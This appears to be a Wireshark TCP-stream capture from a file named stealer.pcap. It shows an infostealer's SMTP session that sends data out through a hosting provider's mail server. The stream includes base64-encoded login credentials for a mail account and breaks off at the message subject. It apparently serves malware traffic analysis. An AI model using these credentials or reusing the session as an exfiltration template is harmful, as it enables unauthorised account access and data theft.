 Wireshark · 追踪 TCP 流 (tcp.stream eq 24) · stealer.pcap
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:58:24
-0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sales.del@macwinlogistics.in
To: sales.del@macwinlogistics.in
Date: 10 Apr 2019 20:58:22 +0000
Subject: =?utf-8?B?
分组 3396。12 客户端 分组，9 服务器 分组，14 turn(s).点击选择。
整个对话（3355 bytes） Show data as ASCII 流 24
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help